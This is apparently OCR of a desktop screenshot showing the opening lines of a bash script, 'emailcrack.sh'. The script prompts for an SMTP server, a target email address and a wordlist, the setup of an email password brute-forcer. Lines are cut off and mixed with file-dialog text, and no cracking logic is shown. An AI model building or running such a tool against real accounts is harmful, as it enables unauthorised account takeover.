 Applications Places Sun Jun 14, 1:58 PM root
Save As
File Edit Search Options H
Name: emailcrack.sh
#! /bin/bash
Save in folder: < root Create Folder
echo Simple Email Crac
echo Written By: Alan
echo NOTE: Make sure y
echo Let us Begin:
echo Choose a SMTP ser /:
read smtp
echo Enter Email Addre
read email
echo Provide Directory
read wordlist
Places Name Size Modified
Search Downloads 05/31/2015
Recently Used hacks 06/02/2015
root loic 05/31/2015
rext 06/03/2015
Desktop